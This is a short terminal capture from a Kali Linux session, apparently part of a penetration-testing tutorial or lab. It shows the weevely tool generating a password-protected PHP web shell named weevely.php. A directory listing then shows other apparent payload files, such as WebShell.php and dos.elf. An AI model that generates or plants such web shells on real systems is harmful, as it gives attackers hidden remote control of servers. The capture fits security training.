 root@kali:~# weevely generate pass /root/weevely.php
Generated '/root/weevely.php' with password 'pass' of 754 byte size.
root@kali:~# ls /root/
CAP.png Desktop dos.ef Downloads Pictures Templates Videos weevely.php
click.exe Documents dos.elf Music Public test.exe WebShell.php
root@kali:~#